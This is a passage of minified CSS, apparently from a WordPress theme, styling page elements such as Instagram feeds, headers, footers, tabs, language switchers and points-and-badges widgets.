.mc4wp-form-fields{-webkit-flex-flow:row;flex-flow:row}}.g1-instagram-section{overflow:hidden}.g1-instagram-section .g1-column{padding-left:0;padding-right:0}.g1-instagram-section .g1-instagram-items{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;position:relative;list-style:none;margin:-2.5px}.g1-instagram-section .g1-instagram-items li{width:33.33333%;padding:2.5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.g1-instagram-section .g1-instagram-items li a{display:block}.g1-instagram-section .g1-instagram-items li a img{display:block}.g1-instagram-section .g1-instagram-profile{margin-bottom:.75rem}.g1-instagram-section .g1-instagram-follow{margin-bottom:.75rem}.g1-instagram-section .g1-instagram-overview{text-align:center}.g1-instagram-section .after-instagram-username-widget{margin-bottom:.75rem}.g1-instagram-section .g1-instagram-feed{display:block;position:relative}.g1-instagram-section .g1-instagram-feed.g1-instagram-feed-compressed .g1-instagram-items{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:699px){.g1-instagram-section .g1-instagram-feed.g1-instagram-feed-compressed .g1-instagram-items{-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}}.g1-instagram-section .g1-instagram-feed .g1-instagram-items{margin:0}.g1-instagram-section .g1-instagram-feed .g1-instagram-items li{width:25%;padding:0}.g1-instagram-section .g1-instagram-feed-overlay{display:block;padding:30px 30px 15px 30px;position:absolute;top:50%;left:50%;right:auto;text-align:center;color:#000;background-color:#fff;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.g1-instagram-section .g1-instagram-feed-overlay .fa-instagram{font-size:42px;line-height:42px}@media only screen and (min-width:901px){.g1-instagram-section .g1-instagram-feed .g1-instagram-items li{width:16.66667%;padding:0}.g1-instagram-section .g1-instagram-feed-overlay{padding:50px 50px 35px 50px}}.g1-dark .g1-instagram-feed-overlay{color:#fff;background-color:#262626}.g1-section-promoted-product{display:block;margin:60px 0;padding:70px 40px 0 40px}.g1-section-promoted-product .g1-section-thumbnail{position:absolute;display:block;left:50%;top:-50px;width:100px;height:100px;-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.1);-moz-box-shadow:4px 4px 8px rgba(0,0,0,.1);box-shadow:4px 4px 8px rgba(0,0,0,.1);background-color:#fff;-webkit-transform:rotate(-5deg) translate(-50%,0);-moz-transform:rotate(-5deg) translate(-50%,0);-ms-transform:rotate(-5deg) translate(-50%,0);-o-transform:rotate(-5deg) translate(-50%,0);transform:rotate(-5deg) translate(-50%,0)}@media only screen and (min-width:901px){.g1-section-promoted-product{margin:40px 0;padding:20px 40px 0 140px}.g1-section-promoted-product .g1-section-thumbnail{left:20px;top:-5px;-webkit-transform:rotate(-5deg) translate(0,0);-moz-transform:rotate(-5deg) translate(0,0);-ms-transform:rotate(-5deg) translate(0,0);-o-transform:rotate(-5deg) translate(0,0);transform:rotate(-5deg) translate(0,0)}.g1-section-promoted-product .g1-section-body{float:left}.g1-section-promoted-product .g1-section-btn-wrap{float:right}}@media only screen and (min-width:1025px){#page{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}body.admin-bar #page{min-height:calc(100vh - 32px)}#page>#primary.g1-primary-max{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}.g1-preheader{clear:both;position:relative;z-index:70;margin:0 auto}.g1-preheader>.g1-row-background{border-bottom:1px solid transparent}.g1-preheader .g1-drop{display:none;float:right;margin-top:0;margin-bottom:0}.g1-preheader .g1-drop-toggle{color:inherit}.g1-preheader .g1-drop-toggle-icon{width:20px;height:32px}.g1-preheader .g1-drop-toggle-icon:before{font-size:16px}.g1-preheader .g1-socials-items{display:none;float:right;margin:0 0 0 20px}.g1-preheader .wpml-ls{display:none}@media only screen and (min-width:1025px){.g1-preheader .g1-drop,.g1-preheader .g1-socials-items,.g1-preheader .wpml-ls{display:block}}.g1-header{clear:both;position:relative;z-index:60;margin:0 auto}.g1-header:before{display:table;content:""}.g1-header>.g1-row-inner,.g1-header>.g1-row-inner>.g1-column{position:static}.g1-header>.g1-row-background{border-bottom:1px solid transparent}.g1-header .g1-drop .g1-socials-item-link{color:#666}.g1-header .g1-drop .g1-socials-item-link:hover{color:#000}.g1-sticky-top-wrapper{clear:both;position:static;position:-webkit-sticky;position:sticky;left:0;right:0;top:0}body.admin-bar .g1-sticky-top-wrapper{top:32px}@media only screen and (max-width:601px){body.admin-bar .g1-sticky-top-wrapper{top:0}}.site-description,.site-title{margin-bottom:0}.g1-logo-wrapper{display:block;position:relative}.g1-logo-wrapper .g1-logo{display:block}.g1-id{margin:15px auto;z-index:1}.g1-logo-small-wrapper{display:none;float:left;margin:5px 0}.g1-logo-small-wrapper .g1-logo-small{display:block;max-height:40px;width:auto}@media only screen and (max-width:1024px){body.g1-has-mobile-logo .g1-logo-small-wrapper{display:block}}@media only screen and (min-width:1025px){.g1-header .g1-id{float:left}}.g1-hb-row{position:relative;z-index:50;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.g1-hb-row>.g1-row-inner{position:static}.g1-hb-row>.g1-row-inner>.g1-column{position:static}.g1-hb-row>.g1-row-inner:after{display:table;clear:both;content:""}.g1-hb-row .g1-hamburger{margin-right:10px}.g1-hb-row .g1-drop{margin-bottom:0}.g1-hb-row .g1-drop-toggle-badge{top:6px}.g1-hb-row .g1-socials-items{margin:0 0 0 20px}.g1-hb-row .g1-drop .g1-socials-item-link{color:#666}.g1-hb-row .g1-drop .g1-socials-item-link:hover{color:#000}.g1-hb-row .g1-quick-nav{float:none}.g1-navbar+.g1-header,.g1-navbar+.g1-sticky-top-wrapper{z-index:40}.g1-body-inner .g1-primary-nav,.g1-body-inner .g1-secondary-nav{margin-bottom:0}.g1-body-inner .g1-primary-nav-menu>.menu-item{display:inline-block;vertical-align:top}.g1-body-inner .g1-primary-nav-menu>.menu-item>a{padding:7px 10px;line-height:16px}.g1-body-inner .g1-primary-nav-menu>.menu-item-has-children>a{padding-right:16px}.g1-body-inner .g1-secondary-nav-menu>.menu-item{display:inline-block;vertical-align:top}.g1-body-inner .g1-secondary-nav-menu>.menu-item>a{padding:8px 0;margin-right:12px}.g1-body-inner .g1-secondary-nav-menu>.menu-item-has-children>a{padding-right:16px}@media only screen and (max-width:1024px){body.g1-has-mobile-logo .g1-header .g1-id,body.g1-has-mobile-logo .g1-navbar .g1-id{display:none}}@media only screen and (min-width:961px){.g1-navbar .g1-primary-nav{display:block}.g1-navbar .g1-hamburger{display:none}}.g1-socials{position:relative}.g1-socials .g1-socials-items{display:inline-block;margin-bottom:0}.g1-hb-row .g1-drop-create{-webkit-order:unset;-ms-flex-order:unset;order:unset}.g1-hb-row-3{z-index:55}.g1-hb-row-2{z-index:60}.g1-hb-row-1{z-index:65}.g1-hb-row .g1-column{width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.g1-hb-full .g1-row-inner{max-width:100%}.g1-hb-shadow-on{-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15)}.g1-bin{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.g1-bin-align-left{-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.g1-bin-align-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.g1-bin-align-right{-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.g1-bin-grow-on{-webkit-flex:1;-ms-flex:1;flex:1}.g1-bin-grow-off{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.g1-bin-1 .g1-hb-search-form,.g1-bin-1 .g1-id,.g1-bin-1 .g1-primary-nav,.g1-bin-1 .g1-quick-nav,.g1-bin-1 .g1-secondary-nav,.g1-bin-1 .g1-socials-hb-list,.g1-bin-1 .snax-button-create,.g1-bin-1 .wpml-ls{margin-right:20px;margin-left:0}.g1-bin-1 .g1-drop,.g1-bin-1 .g1-hamburger{margin-right:10px;margin-left:0}.g1-bin-2 .g1-hb-search-form,.g1-bin-2 .g1-id,.g1-bin-2 .g1-primary-nav,.g1-bin-2 .g1-quick-nav,.g1-bin-2 .g1-secondary-nav,.g1-bin-2 .g1-socials-hb-list,.g1-bin-2 .snax-button-create,.g1-bin-2 .wpml-ls{margin-right:10px;margin-left:10px}.g1-bin-2 .g1-drop,.g1-bin-2 .g1-hamburger{margin-right:5px;margin-left:5px}.g1-bin-3 .g1-hb-search-form,.g1-bin-3 .g1-id,.g1-bin-3 .g1-primary-nav,.g1-bin-3 .g1-quick-nav,.g1-bin-3 .g1-secondary-nav,.g1-bin-3 .g1-socials-hb-list,.g1-bin-3 .snax-button-create,.g1-bin-3 .wpml-ls{margin-right:0;margin-left:20px}.g1-bin-3 .g1-drop,.g1-bin-3 .g1-hamburger{margin-right:0;margin-left:10px}.g1-hb-row-normal{display:none}@media only screen and (min-width:1025px){.g1-hb-row-mobile{display:none}.g1-hb-row-normal{display:block}}.g1-hb-row-mobile .g1-helper{display:none}.g1-hb-row-mobile .g1-id,.g1-hb-row-mobile .g1-logo-small-wrapper{max-width:calc(100% - 100px);margin-left:auto;margin-right:auto;text-align:center}.g1-hb-row-mobile .g1-quick-nav{width:100%}.g1-hb-row-mobile .g1-quick-nav-top{width:auto}#g1-hb-preview-elements,#g1-hb-preview-elements-canvas{display:none}.g1-hb-row .g1-drop-content .g1-socials-items-tpl-grid{display:block}.g1-hb-row .snax-button-create{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.g1-hb-row .g1-id{margin:0}.g1-hb-row .g1-hb-search-form{margin-top:6px;margin-bottom:6px}.g1-hb-row .g1-dropable .g1-bin-1 .g1-drop-content{left:0;right:auto}.g1-hb-row .g1-dropable .g1-bin-2 .g1-drop-content,.g1-hb-row .g1-dropable .g1-bin-3 .g1-drop-content{left:auto;right:0}.g1-hb-search-form .search-form{margin-bottom:0}.g1-socials-s .g1-socials-item-icon-48{font-size:14px;height:auto;width:32px;line-height:inherit}#primary{display:block;font-size:1rem;text-align:left}#secondary{display:block;font-size:1rem;text-align:left}@media only screen and (min-width:801px){#primary,#secondary{display:inline-block;vertical-align:top}}.g1-prefooter{z-index:0;padding-top:3rem}.g1-prefooter .widget{margin-bottom:3rem}.g1-footer{padding-top:15px;font-family:Poppins,Roboto,sans-serif}.g1-footer .g1-column{font-size:13px;line-height:1.5}.g1-prefooter+.g1-footer:before{display:block;position:absolute;z-index:1;left:0;right:0;top:0;height:0;border-width:1px 0 0;border-style:solid;content:"";border-color:currentColor;opacity:.1667}.g1-footer-stamp{display:table;clear:both;margin-left:auto;margin-right:auto;font-size:12px;line-height:14px;color:inherit;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out}.g1-footer-stamp:hover{opacity:.8}.g1-footer-stamp-icon{display:block;margin-left:auto;margin-right:auto}.g1-footer-stamp-label{display:block;margin:.75em 0}.g1-footer-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px}@media only screen and (max-width:800px){.g1-footer{text-align:center}}@media only screen and (min-width:801px){.g1-footer-text{width:50%;padding-right:15px;float:left}.g1-footer-nav{width:50%;padding-left:15px;float:right}.g1-footer-nav>ul{float:right}}blockquote.instagram-media-registered:after,blockquote.instagram-media-registered:before,blockquote.instagram-media:after,blockquote.instagram-media:before{display:none}.instagram-media,.instagram-media-registered{box-shadow:none!important;border-radius:0!important;border-width:1px!important;border-style:solid!important;border-color:#e6e6e6!important}.instagram-media{position:inherit!important}.mfp-close{font-size:0}.mfp-close:before{font:24px/44px bimber;content:"\e01b"}.mfp-close:active,.mfp-close:hover{top:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.g1-link{font-size:14px;font-family:Poppins,Roboto,Arial,sans-serif;font-weight:700;letter-spacing:0;text-transform:uppercase;color:#000}.g1-link-right:after{display:inline-block;margin-left:8px;font-family:bimber;vertical-align:middle;content:"\e00b";content:""}.g1-link-left:before{display:inline-block;margin-right:8px;font-family:bimber;vertical-align:middle;content:"\e00d";content:""}span.g1-link{opacity:.333}.g1-link-xs{font-size:10px}.g1-link-s{font-size:12px}.g1-link-l{font-size:16px}.g1-link-xl{font-size:18px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;width:1px;height:1px;overflow:hidden}@media print{.g1-featured-row,.g1-navbar,.g1-quick-nav{display:none}.g1-advertisement,.g1-newsletter,.mashsb-container,.mashsb-micro{display:none}#secondary,.g1-dont-miss,.g1-more-from,.g1-nav-single,.g1-related-entries{display:none}#comments{position:relative;page-break-before:always}#respond,.comment-edit-link,.comment-reply-link,.comments-title+.g1-button{display:none}.g1-footer,.g1-prefooter{display:none}}.entry-media-nsfw{position:relative}.g1-nsfw{overflow:hidden;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;line-height:1.125;background:#000;color:#fff}.g1-nsfw-inner{position:absolute;left:0;right:0;top:50%;padding:0 20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.g1-nsfw-icon{display:block;width:1.333em;height:1.333em;margin:0 auto;position:relative;font-size:32px;line-height:1.333;font-weight:400;font-style:normal;color:#ff0036}.g1-nsfw-icon:before{font-family:bimber;content:"\e022"}.g1-nsfw-title{font-size:1.17em;font-family:Poppins,sans-serif;font-weight:600;letter-spacing:-.025em}.g1-nsfw-desc{font-size:.83em;font-family:Poppins,sans-serif;color:#ccc}.entry-media-nsfw-embed>:first-child{visibility:hidden}.entry-tpl-index .g1-nsfw-icon,.entry-tpl-stream .g1-nsfw-icon{font-size:48px}.entry-tpl-index .g1-nsfw-title,.entry-tpl-stream .g1-nsfw-title{font-size:1.5em}.entry-tpl-index .g1-nsfw-desc,.entry-tpl-stream .g1-nsfw-desc{font-size:1em}.entry-tpl-gridxs .g1-nsfw-title{clip:rect(1px,1px,1px,1px);position:absolute;width:1px;height:1px;overflow:hidden}.entry-tpl-grid-fancy .g1-nsfw-desc,.entry-tpl-gridxs .g1-nsfw-desc,.entry-tpl-list-fancy .g1-nsfw-desc{clip:rect(1px,1px,1px,1px);position:absolute;width:1px;height:1px;overflow:hidden}.g1-tab-items{border-width:0 0 1px;margin-left:0;margin-bottom:0;list-style:none;font-size:0;border-style:solid;border-color:#e6e6e6;color:#000}.g1-tab-items>.g1-tab-item{display:inline-block;position:relative;border-bottom:1px solid #e6e6e6;margin-bottom:-1px;font-size:1rem;opacity:.6;vertical-align:top}.g1-subtab-items{margin-left:0;list-style:none;font-size:0}.g1-subtab-items>.g1-subtab-item{display:inline-block;font-size:13px;vertical-align:top}.g1-tab{display:block;padding:8px 10px;position:relative;font-size:14px;line-height:16px;font-family:Poppins,Roboto,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:normal;color:inherit}.g1-tab:before{margin-bottom:4px;opacity:.333}.g1-tab .count{display:inline-block;min-width:16px;padding:0;margin-left:.25em;font:300 12px/16px Poppins,Roboto,sans-serif;text-align:center;vertical-align:top;border-radius:8px;background-color:#e6e6e6;border-color:#e6e6e6;color:#666}.g1-subtab{display:block;padding:8px 10px;font-size:14px;line-height:16px;font-weight:400;opacity:.6;color:#000}.g1-tab-pane{display:none}.g1-tab-pane-current{display:block}.g1-subtab-items .g1-subtab-item-current,.g1-subtab-items .g1-subtab-item:hover,.g1-subtab-items .g1-tab-item-current,.g1-subtab-items .g1-tab-item.active,.g1-subtab-items .g1-tab-item:hover,.g1-tab-items .g1-subtab-item-current,.g1-tab-items .g1-subtab-item:hover,.g1-tab-items .g1-tab-item-current,.g1-tab-items .g1-tab-item.active,.g1-tab-items .g1-tab-item:hover{border-color:#000;color:#000;opacity:1}.g1-subtab-items .g1-subtab-item-current .g1-tab:before,.g1-subtab-items .g1-subtab-item:hover .g1-tab:before,.g1-subtab-items .g1-tab-item-current .g1-tab:before,.g1-subtab-items .g1-tab-item.active .g1-tab:before,.g1-subtab-items .g1-tab-item:hover .g1-tab:before,.g1-tab-items .g1-subtab-item-current .g1-tab:before,.g1-tab-items .g1-subtab-item:hover .g1-tab:before,.g1-tab-items .g1-tab-item-current .g1-tab:before,.g1-tab-items .g1-tab-item.active .g1-tab:before,.g1-tab-items .g1-tab-item:hover .g1-tab:before{opacity:.99}.g1-subtab-items .g1-subtab-item-current .g1-subtab,.g1-subtab-items .g1-subtab-item:hover .g1-subtab,.g1-subtab-items .g1-tab-item-current .g1-subtab,.g1-subtab-items .g1-tab-item.active .g1-subtab,.g1-subtab-items .g1-tab-item:hover .g1-subtab,.g1-tab-items .g1-subtab-item-current .g1-subtab,.g1-tab-items .g1-subtab-item:hover .g1-subtab,.g1-tab-items .g1-tab-item-current .g1-subtab,.g1-tab-items .g1-tab-item.active .g1-subtab,.g1-tab-items .g1-tab-item:hover .g1-subtab{opacity:1}.g1-tab-item-icon:before{display:block;text-align:center;font:32px/40px bimber;content:"\e001";-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out}.wyr-reactions{max-width:758px;margin-left:auto;margin-right:auto}.wyr-reaction-track{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.wyr-reaction-button{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.wyr-load-more{display:block;padding:10px 15px;font-size:14px;font-weight:700;font-family:Poppins,Roboto,sans-serif;text-transform:uppercase;text-align:center;background:#f2f2f2;color:inherit;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.wyr-more-results{text-align:right}.g1-fb-page-loading-indicator{display:none}.g1-fb-page-loading{width:100%;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transform:scale(1)}.g1-fb-page-loading:before{display:block;width:1em;margin:0 auto;font:24px/1 bimber;content:"\e01d";-webkit-animation:g1-anim-spin 2s infinite linear;animation:g1-anim-spin 2s infinite linear}.wpml-ls{float:right}.wpml-ls ul{margin:0;list-style:none}.wpml-ls-item{position:relative;font-size:13px;line-height:18px;font-family:Poppins,Roboto,sans-serif}.wpml-ls-item>a{display:block;padding:7px 0;color:inherit}.wpml-ls-flag{display:inline-block;max-width:none;margin-right:8px;position:absolute;left:0;right:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.wpml-ls-flag:last-child{position:static;margin:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.wpml-ls-flag+.wpml-ls-display,.wpml-ls-flag+.wpml-ls-native{padding-left:26px}.wpml-ls-sub-menu{display:none;padding:8px 0;position:absolute;top:100%;left:auto;right:0;background-color:#fff}.wpml-ls-sub-menu .wpml-ls-item>a{padding-left:20px;padding-right:20px;white-space:nowrap}.wpml-ls-sub-menu .wpml-ls-flag{left:20px}.wpml-ls-item:hover .wpml-ls-sub-menu{display:block}.wpml-ls-legacy-list-horizontal .wpml-ls-item{display:inline-block;margin-right:20px}.g1-socials-items-tpl-grid{font-size:0}.g1-socials-section{padding:24px 0;text-align:center}.g1-socials-section.g1-dark{background-color:#303030;color:#fff}.g1-socials-section .g1-column{padding-left:0;padding-right:0}.g1-socials-section .g1-socials-items{display:block;position:relative;margin:0;max-width:none}.g1-socials-section .g1-socials-item{padding:0 20px}.g1-socials-section .g1-socials-item-icon{width:auto;font-size:28px;line-height:32px;vertical-align:middle}.g1-socials-section .g1-socials-item-tooltip{position:relative;display:inline-block;visibility:visible;width:auto;bottom:0;left:0;margin-bottom:0;margin-left:10px;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.g1-socials-section .g1-socials-item-tooltip-inner{left:0;color:inherit;background-color:transparent;font-size:16px;line-height:32px;font-family:Poppins,Roboto,sans-serif;text-transform:capitalize;font-weight:500;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.g1-socials-section .g1-socials-item-tooltip-inner:after{display:none}.g1-mycred-notice-overlay:not(:first-child){display:none}.g1-mycred-notice-overlay-standard:not(:first-child){display:none}.g1-mycred-notice-overlay{overflow:hidden;width:100%;height:100%;position:fixed;z-index:1;top:0;left:0;right:auto;background:rgba(0,0,0,.5)}.g1-mycred-notice-overlay .g1-mycred-notice{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;margin:auto;width:480px;height:470px;text-align:center;background:#fff;border-radius:5px;overflow:hidden;max-width:90%}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-close{z-index:1;cursor:pointer}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-close:before{padding:12px;border-radius:50px;font:16px/1 bimber;content:"\e01b";position:absolute;right:10px;top:10px}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-title{margin-top:40px;margin-bottom:36px;z-index:1}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-title .g1-epsilon-2nd{margin-bottom:0;opacity:.5}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-name{margin-top:32px;margin-bottom:30px;z-index:1}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-image{z-index:-1}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-image .g1-mycred-notice-suburst{top:0;left:0;position:absolute;width:100%;height:100%;z-index:-1;transform-origin:center;animation:g1-anim-spin 10s infinite linear}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-image .g1-mycred-notice-suburst .g1-mycred-notice-suburst-rays:before{content:"\e034";font:340px/470px bimber;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;z-index:1;color:#c4edfe}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-image .g1-mycred-notice-suburst .g1-mycred-notice-suburst-overlay{top:0;bottom:0;left:0;right:0;margin:auto;position:absolute;width:350px;height:350px;z-index:2;background:-moz-radial-gradient(center,ellipse cover,rgba(255,255,255,0) 0,#fff 66%);background:-webkit-radial-gradient(center,ellipse cover,rgba(255,255,255,0) 0,#fff 66%);background:radial-gradient(ellipse at center,rgba(255,255,255,0) 0,#fff 66%,#fff 100%)}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-image img{height:185px;width:auto;display:block;margin:0 auto;z-index:1}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares{display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0 56px;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share{font-size:12px;font-family:Poppins,Roboto,sans-serif;font-weight:500;letter-spacing:-.025em;padding:5px 20px;border-width:2px;color:#fff;display:inline-block;border-radius:4px}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share:before{display:inline-block;margin-right:8px;vertical-align:middle;color:inherit;font:14px/1 bimber}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share:hover{opacity:.8}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share-facebook{border-color:#2d5f9a;background-color:#2d5f9a}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share-facebook:before{content:"\e040"}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share-twitter{border-color:#00c3f3;background-color:#00c3f3;margin:0 5px}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share-twitter:before{content:"\e041"}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share-pinterest{border-color:#bd081c;background-color:#bd081c}.g1-mycred-notice-overlay .g1-mycred-notice .g1-mycred-notice-shares .g1-mycred-notice-share-pinterest:before{content:"\e042"}.g1-mycred-notice-overlay-standard{height:100%;position:fixed;z-index:1;top:10px;right:10px;left:auto}.g1-mycred-notice-overlay-standard .g1-notification-standard{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:300px;padding:20px 30px 20px 20px;margin-bottom:5px;position:relative;z-index:1;-webkit-box-shadow:0 12px 24px rgba(0,0,0,.1);-moz-box-shadow:0 12px 24px rgba(0,0,0,.1);box-shadow:0 12px 24px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;background:#1a1a1a;color:#fff}.g1-mycred-notice-overlay-standard .g1-notification-standard .g1-notification-standard-close{display:block;width:20px;height:16px;padding:2px 0;position:absolute;top:5px;right:5px;left:auto;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;cursor:pointer;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;background-color:#333;color:#999}.g1-mycred-notice-overlay-standard .g1-notification-standard .g1-notification-standard-close:hover{background-color:#fff;color:#000}.g1-mycred-notice-overlay-standard .g1-notification-standard .g1-notification-standard-close:before{font:16px/1 bimber;content:"\e01b"}#buddypress .mycred-table{min-width:100%}.bimber-badges-badge{text-align:center;margin-bottom:3rem}.bimber-badges-badge .bimber-badges-requirements strong small em{display:none}.bimber-badges-badge .bimber-badges-title{margin:0}.bimber-badges-badge .bimber-badges-image img{max-width:120px;height:auto;margin-bottom:20px}.bimber-badges-badge .mycred-badge-requirement-list{list-style-type:none;margin:0;font-size:14px;color:#666}.bimber-badges-badge-single-level .bimber-badges-requirements strong{visibility:hidden}.member-header .the-badge{display:inline}.member-header .mycred-my-rank{margin-left:30px;font-size:30px;color:#fff;font-family:Poppins,sans-serif;font-weight:600;position:relative}.member-header .mycred-my-rank:after{position:absolute;top:100%;width:100%;left:0;text-align:center;font-size:16px;font-weight:300;opacity:.6;font-family:Roboto,Arial,sans-serif;margin-top:-5px}@media only screen and (max-width:800px){.member-header .mycred-my-rank{margin-bottom:20px;margin-left:0}}.member-header .mycred-balance{-webkit-order:3;-ms-flex-order:3;order:3;margin-left:30px;font-size:30px;color:#fff;font-family:Poppins,sans-serif;font-weight:600;position:relative;display:inline-table;text-align:center}.member-header .mycred-balance:after{position:absolute;top:100%;width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;font-size:16px;font-weight:300;opacity:.6;font-family:Roboto,Arial,sans-serif;margin-top:-5px}@media only screen and (max-width:800px){.member-header .mycred-balance{margin-left:0;margin-bottom:20px}}.author-info .mycred-badge-image{display:inline-block;max-height:40px;max-width:40px;margin:0 5px 5px 0}.widget_bimber_mycred{width:100%}.widget_bimber_mycred .bimber-mycred-widget{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;text-align:center}.widget_bimber_mycred .bimber-mycred-widget .bimber-mycred-widget-total{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;margin-bottom:25px}.widget_bimber_mycred .bimber-mycred-widget .bimber-mycred-widget-today{-webkit-flex-grow:1;flex-grow:1}.widget_bimber_mycred .bimber-mycred-widget .bimber-mycred-widget-best{-webkit-flex-grow:1;flex-grow:1}.widget_bimber_mycred .bimber-mycred-widget .g1-more-results{margin-top:3rem;-webkit-flex-basis:100%;flex-basis:100%;text-align:right}.widget .g1-mycred-leaderboard{list-style:none;margin-left:0}.widget .g1-mycred-leaderboard li{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:10px 0}.widget .g1-mycred-leaderboard li img{-webkit-flex-grow:0;flex-grow:0;margin-right:12px}.widget .g1-mycred-leaderboard .g1-mycred-leaderboard-widget-avatar 